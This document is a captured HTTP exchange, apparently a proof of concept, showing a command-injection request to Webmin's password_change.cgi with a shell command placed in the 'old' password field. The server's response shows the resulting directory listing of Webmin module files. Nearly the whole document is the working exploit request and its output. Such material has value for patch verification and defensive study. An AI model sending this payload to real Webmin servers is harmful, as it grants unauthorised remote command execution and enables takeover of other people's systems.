 Raw Params Headers Hex
POST /password_change.cgi HTTP/1.1
Host: 192.167.30.119:10000
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Cookie: redirect=1; testing=1; sid=x; sessiontest=1
Referer: http://192.167.30.119:10000/session_login.cgi
Content-Length: 59
user=root&pam=1&expired=2&old=dir&new1=test22&new2=test22
Raw Headers Hex HTML Render
<div class="container-fluid col-lg-10 col-lg-offset-1" data-dcontainer="1">
<div class="panel panel-default">
<div class="panel-heading">
<table class="header"><tr>
<td id="headln2l" class="invisible"></td>
<td data-current-module-name="" id='headln2c'><span data-main_title></span></td>
<td id="headln2r"></td></tr></table>
</div>
<div class="panel-body">
<hr>
<center><h3>Failed to change password : The current password is incorrectAuthen-SolarisRBAC-0.1
config.info.pt_BR.UTF-8 module.info.es
CHANGELOG config.info.ru.UTF-8 module.info.es.UTF-8
acl-lib.pl config.info.ru_RU module.info.fr
acl_security.pl config.info.ru_RU.UTF-8 module.info.fr.UTF-8
backup_config.pl config.info.ru_SU module.info.hu
cert_form.cgi config.info.sk module.info.hu.UTF-8
cert_issue.cgi config.info.sk.UTF-8 module.info.it
cert_output.cgi config.info.sv module.info.it.UTF-8
cgi_args.pl config.info.sv.UTF-8 module.info.ja_JP.UTF-8
config config.info.tr module.info.ja_JP.euc
config-ALL-linux config.info.uk_UA module.info.ko_KR.UTF-8
config-freebsd config.info.uk_UA.UTF-8 module.info.ko_KR.euc
config-macos config.info.zh_CN module.info.ms_MY
config-netbsd config.info.zh_CN.UTF-8 module.info.ms_MY.UTF-8
config-openbsd config.info.zh_TW.Big5 module.info.nl